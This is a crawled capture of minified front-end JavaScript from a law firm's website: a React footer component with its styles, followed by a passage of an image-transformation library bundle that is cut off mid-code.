",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),q=(0,n.iv)(["",";line-height:1.2;"],y),S=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,x,k,q,L,S,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(1646),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),x=o(8163),f=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],x.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),x.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),q=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),S=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],f.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],f.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],f._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],f._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),R=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;max-width:1000px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;aspect-ratio:275 / 165;height:auto;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),M={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:q,FooterLinksList:F,FooterLinksTitle:S,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:R,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,translations:u,twitterLink:x,youtubeLink:f}=e;const[v,y]=d.useState(""),b=(0,c.J)();return d.createElement(M.Container,{id:t},d.createElement(M.Inner,null,d.createElement(M.FooterTop,null,d.createElement(M.LogoHolder,null,d.createElement("a",{href:"/",title:u&&u["translations.global.button.home"]?u["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(M.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:v===e.id?"open":"closed",initial:v===e.id?"open":"closed"},d.createElement(M.FooterLinksTitle,{type:"button",onClick:()=>{y(e.id===v?"":e.id)}},e.title,d.createElement(M.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:b?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(M.SvgChevron,null))),e.links&&d.createElement(M.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:b?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(M.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(M.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(M.FooterBottom,null,d.createElement(M.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(M.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(M.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:x.url,target:"_blank",title:u&&u["translations.global.social.twitter"]?u["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),f&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:f.url,target:"_blank",title:u&&u["translations.global.social.youtube"]?u["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:g.url,target:"_blank",title:u&&u["translations.global.social.linkedin"]?u["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(M.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},w(e.image,t)):w(e.image,t)})),m&&d.createElement(M.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function w(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(M.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-b866c2462cfe739f42fa.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/6643-9c33251491923f74a483.js
body_size: 11536
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[6643],{9600:(t,e,i)=>{i.d(e,{uN:()=>g,WU:()=>f,np:()=>m});var r=i(2467),s=i(9402),n=i(6276),o=i(2711),a=i(6517);class u extends o.x{constructor(t){super("q",t.toString(),"level")}chromaSubSampling(t){this._actionModel.chromaSubSampling=a.Gf[t];const e=new s.N([this._actionModel.level,t]);return e.setDelimiter(":"),this.addQualifier(new n.q("q",e))}quantization(t){this._actionModel.quantization=t;const e=new s.N([this._actionModel.level,`qmax_${t}`]).setDelimiter(":");return this.addQualifier(new n.q("q",e))}static fromJson(t){const{level:e,chromaSubSampling:i,quantization:r}=t,s=new this(a.vg[e]||e);if(i){const t=a.XP[i.toUpperCase()];t&&s.chromaSubSampling(+t)}return r&&s.quantization(r),s}}var c=i(3591);class l extends c.a{constructor(t){super(),this._actionModel={},this._actionModel.actionType="colorSpaceFromICC",this._actionModel.publicId=t;const e=new s.N(["icc",t]).setDelimiter(":");this.addQualifier(new n.q("cs",e))}static fromJson(t){const{publicId:e}=t;return new this(e)}}class h extends c.a{constructor(t){super(),this._actionModel={},this._actionModel={actionType:"colorSpace",mode:a.CY[t]||t},this.addQualifier(new n.q("cs",ColorSpace[t]?ColorSpace[t]():t))}static fromJson(t){const{mode:e}=t;return new this(a.mw[e]||e)}}var d=i(7018);class p extends c.a{constructor(t){super(),this._actionModel={actionType:"dpr"};const e=(0,d.l)(t);this._actionModel.dpr=e,this.addQualifier(new n.q("dpr",e))}static fromJson(t){const{dpr:e}=t;return new this(e)}}function f(t){return new r.t("f",t)}function g(t){return new p(t)}function m(t){return new u(t)}},2711:(t,e,i)=>{i.d(e,{x:()=>a});var r=i(3591),s=i(7574),n=i(6276),o=i(6517);class a extends r.a{constructor(t,e,i){let r;super(),this._actionModel={},r=e instanceof s.g?e.getValue():e,this._actionModel.actionType=o.yX[t],this._actionModel[i]=r,this.addQualifier(new n.q(t,e))}}},2467:(t,e,i)=>{i.d(e,{t:()=>a});var r=i(2854),s=i(2711),n=i(8089);class o extends n.A{constructor(t){super("progressive",t)}}class a extends s.x{constructor(t,e){super(t,e,"formatType")}lossy(){return this._actionModel.lossy=!0,this.addFlag((0,r.Mw)()),this}progressive(t){return t instanceof o?(this._actionModel.progressive={mode:t.getFlagValue()},this.addFlag(t)):(this._actionModel.progressive={mode:t},this.addFlag((0,r.c5)(t))),this}preserveTransparency(){return this._actionModel.preserveTransparency=!0,this.addFlag((0,r.mC)()),this}static fromJson(t){const{formatType:e,lossy:i,progressive:r,preserveTransparency:s}=t;let n;return n=e?new this("f",e):new this("f"),r&&(r.mode?n.progressive(r.mode):n.progressive()),i&&n.lossy(),s&&n.preserveTransparency(),n}}},3158:(t,e,i)=>{i.d(e,{se:()=>A});var r=i(6276),s=i(3591);class n extends s.a{constructor(t){super(),this.regionType=t}}class o extends s.a{constructor(t,e,i,s){super(),this.addQualifier(new r.q("x",t)),this.addQualifier(new r.q("y",e)),this.addQualifier(new r.q("w",i)),this.addQualifier(new r.q("h",s)),this._actionModel={x:t,y:e,width:i,height:s}}toString(){const{x:t,y:e,width:i,height:r}=this._actionModel;return`(x_${t};y_${e};w_${i};h_${r})`}}class a extends s.a{constructor(t){super(),this._actionModel={},this._strength=t,this._actionModel.actionType="blur",this._actionModel.strength=t}region(t){return this._actionModel.region={RegionType:t.regionType},this._region=t,this}strength(t){return this._strength=t,this._actionModel.strength=t,this}prepareQualifiers(){const t=this._strength?`:${this._strength}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`blur_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_faces${t}`))):this.addQualifier(new r.q("e",`blur${t}`))}static fromJson(t){const{actionType:e,strength:i,region:r}=t,s=new this(i);return i&&s.strength(i),r&&"faces"===r.RegionType&&s.region(faces()),r&&"custom"===r.RegionType&&s.region(custom()),s}}var u=i(9402);class c extends s.a{constructor(t){super(),this._actionModel={actionType:"accelerate"},t&&this.rate(t)}rate(t){return this._actionModel.rate=t,this._rate=t,this}prepareQualifiers(){const t=new u.N(["accelerate",this._rate]).setDelimiter(":");return this.addQualifier(new r.q("e",t)),this}static fromJson(t){const{rate:e}=t,i=new this;return e&&i.rate(e),i}}var l=i(6517);class h extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=l.Ob[t]||t;const i=this.createEffectQualifier(t,e);this.addQualifier(i)}createEffectQualifier(t,e){let i;return i=e?new u.N([t,`${e}`]).setDelimiter(":"):new u.N(t),new r.q("e",i)}static fromJson(t){const{actionType:e,level:i,strength:r}=t;return new this(l.Lw[e]||e,i||r)}}class d extends s.a{constructor(t,e){super(),this._actionModel={},this.cartoonifyStrength=e,this.effectName=t,this._actionModel.actionType=t}lineStrength(t){return this.cartoonifyStrength=t,this._actionModel.lineStrength=t,this}blackwhite(){return this._actionModel.blackAndWhite=!0,this.colorReduction="bw",this}colorReductionLevel(t){return this._actionModel.colorReductionLevel=t,this.colorReduction=t,this}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N([this.effectName,this.cartoonifyStrength,this.colorReduction])))}static fromJson(t){const{actionType:e,lineStrength:i,blackAndWhite:r,colorReductionLevel:s}=t,n=new this(e,i);return r&&n.blackwhite(),s&&n.colorReductionLevel(s),i&&n.lineStrength(i),n}}i(3459);class p extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="outline"}mode(t){return this._actionModel.mode=t,this._mode=t,this}width(t){return this._actionModel.width=t,this._width=t,this}blurLevel(t){return this._actionModel.blurLevel=t,this._blurLevel=t,this}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",(0,prepareColor.M)(t)))}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N(["outline",this._mode,this._width,this._blurLevel]).setDelimiter(":")))}static fromJson(t){const{actionType:e,mode:i,color:r,blurLevel:s,width:n}=t,o=new this;return i&&o.mode(i),r&&o.color(r),s&&o.blurLevel(s),n&&o.width(n),o}}class f extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="vectorize"}numOfColors(t){return this._actionModel.numOfColors=t,this._numOfColors=t,this}detailsLevel(t){return this._actionModel.detailLevel=t,this._detailsLevel=t,this}despeckleLevel(t){return this._actionModel.despeckleLevel=t,this._despeckleLevel=t,this}cornersLevel(t){return this._actionModel.cornersLevel=t,this._cornersLevel=t,this}paths(t){return this._actionModel.paths=t,this._paths=t,this}prepareQualifiers(){this._numOfColors&&new u.N(`colors:${this._numOfColors}`).toString(),this._detailsLevel&&new u.N(`detail:${this._detailsLevel}`).toString(),this._despeckleLevel&&new u.N(`despeckle:${this._despeckleLevel}`).toString(),this._paths&&new u.N(`paths:${this._paths}`).toString(),this._cornersLevel&&new u.N(`corners:${this._cornersLevel}`).toString(),this.addQualifier(new r.q("e","vectorize"))}static fromJson(t){const{actionType:e,paths:i,cornersLevel:r,despeckleLevel:s,detailLevel:n,numOfColors:o}=t,a=new this;return i&&a.paths(i),r&&a.cornersLevel(r),s&&a.despeckleLevel(s),n&&a.detailsLevel(n),o&&a.numOfColors(o),a}}class g extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="simulateColorblind",this.addQualifier(new r.q("e","simulate_colorblind"))}setQualifier(t){const e=`:${t}`;return t&&this.addQualifier(new r.q("e",`simulate_colorblind${e}`)),this}condition(t){return this._actionModel.condition=t,this.setQualifier(t)}static fromJson(t){const{actionType:e,condition:i}=t,r=new this;return i&&r.condition(i),r}}class m extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="assistColorblind",this.addQualifier(new r.q("e",new u.N("assist_colorblind")))}xray(){return this._actionModel.type="xray",this.addQualifier(new r.q("e",new u.N(["assist_colorblind","xray"]).setDelimiter(":")))}stripesStrength(t){return this._actionModel.type="stripes",this._actionModel.stripesStrength=t,this.addQualifier(new r.q("e",new u.N(["assist_colorblind",t]).setDelimiter(":")))}static fromJson(t){const{actionType:e,type:i,stripesStrength:r}=t,s=new this;return"xray"===i&&s.xray(),"stripes"===i&&r&&s.stripesStrength(r),s}}class _ extends s.a{constructor(){super(...arguments),this._actionModel={actionType:"gradientFade"}}strength(t){return this._actionModel.strength=t,this._strength=t,this}type(t){return this._actionModel.type=t,this._type=t,this}horizontalStartPoint(t){return this._actionModel.horizontalStartPoint=t,this.addQualifier(new r.q("x",t))}verticalStartPoint(t){return this._actionModel.verticalStartPoint=t,this.addQualifier(new r.q("y",t))}prepareQualifiers(){this._type&&this._type,this._strength&&this._strength,this.addQualifier(new r.q("e","gradient_fade"))}static fromJson(t){const{actionType:e,verticalStartPoint:i,horizontalStartPoint:r,type:s,strength:n}=t,o=new this;return i&&o.verticalStartPoint(i),r&&o.horizontalStartPoint(r),s&&o.type(s),n&&o.strength(n),o}}class v extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeOut"},this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class w extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=t,this.effectType=t,this.addQualifier(new r.q("e",new u.N(["shadow",e])))}strength(t){return this._actionModel.strength=t,this.addQualifier(new r.q("e",new u.N(["shadow",t])))}offsetX(t){return this._actionModel.offsetX=t,this.addQualifier(new r.q("x",new u.N(t)))}offsetY(t){return this._actionModel.offsetY=t,this.addQualifier(new r.q("y",new u.N(t)))}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",new u.N((0,prepareColor.M)(t))))}static fromJson(t){const{actionType:e,strength:i,offsetX:r,offsetY:s,color:n}=t,o=new this(e,i);return r&&o.offsetX(r),s&&o.offsetY(s),n&&o.color(n),o}}class y extends s.a{constructor(t){super(),this.imageSource=t}strength(t=null){return this.effectStrength=t,this}preserveColor(t=!0){return this.preserve=t,this}toString(){const t=this.preserve?"preserve_color":null,e=this.effectStrength,i=new r.q("e",new u.N(["style_transfer",t,e])),s=this.imageSource.getOpenSourceString("l"),n=this.imageSource.getTransformation();return[s,n?n.toString():"",`${i},fl_layer_apply`].filter((t=>t)).join("/")}}class M extends s.a{constructor(t){super(),this._actionModel={},this._squareSize=t,this._actionModel.actionType="pixelate",this._actionModel.squareSize=t}region(t){return this._region=t,this._actionModel.region={RegionType:this._region.regionType},this}squareSize(t){return this._squareSize=t,this._actionModel.squareSize=t,this}prepareQualifiers(){const t=this._squareSize?`:${this._squareSize}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`pixelate_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_faces${t}`))):this.addQualifier(new r.q("e",`pixelate${t}`))}static fromJson(t){const{actionType:e,region:i,squareSize:r}=t,s=new this(r);return r&&s.squareSize(r),i&&"faces"===i.RegionType&&s.region(faces()),i&&"custom"===i.RegionType&&s.region(custom()),s}}class S extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeIn"},this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class x extends s.a{constructor(){super(),this.overwriteQualifier()}overwriteQualifier(){const t=["bgremoval",this._screen?"screen":"",(this._colorToRemove||"").replace("#","")];return this.addQualifier(new r.q("e",new u.N(t)))}screen(t=!0){return this._screen=t,this.overwriteQualifier()}colorToRemove(t){return this._colorToRemove=t,this.overwriteQualifier()}}class q extends s.a{constructor(t){super(),this.effectName="theme",this.color=t}photosensitivity(t){return this._photosensitivity=t,this}prepareQualifiers(){const t=this._photosensitivity?`:photosensitivity_${this._photosensitivity}`:"",e=`${this.effectName}:color_${this.color.replace("#","")}${t}`;this.addQualifier(new r.q("e",new u.N(e)))}}class T extends s.a{constructor(){super(),this._actionModel.actionType="backgroundRemoval"}fineEdges(t=!0){return this._fineEdges=t,this._actionModel.fineEdges=this._fineEdges,this}hints(...t){return 1===t.length&&Array.isArray(t[0])?this._hints=t[0]:t.length&&(this._hints=t),this._hints&&(this._actionModel.hints=this._hints),this}prepareQualifiers(){const t=[];void 0!==this._fineEdges&&t.push(new u.N("fineedges_"+(this._fineEdges?"y":"n")).toString()),this._hints,t.length>0&&t.join(";"),this.addQualifier(new r.q("e","background_removal"))}static fromJson(t){const{fineEdges:e,hints:i}=t,r=new this;return void 0!==e&&r.fineEdges(e),(null==i?void 0:i.length)&&r.hints(i),r}}class b extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="dropshadow"}azimuth(t){return this._actionModel.azimuth=t,this._azimuth=t,this}elevation(t){return this._actionModel.elevation=t,this._elevation=t,this}spread(t){return this._actionModel.spread=t,this._spread=t,this}prepareQualifiers(){const t=["azimuth","elevation","spread"],e=[this._azimuth,this._elevation,this._spread].map(((e,i)=>void 0!==e?`${t[i]}_${e}`:"")).filter(Boolean).join(";");this.addQualifier(new r.q("e",new 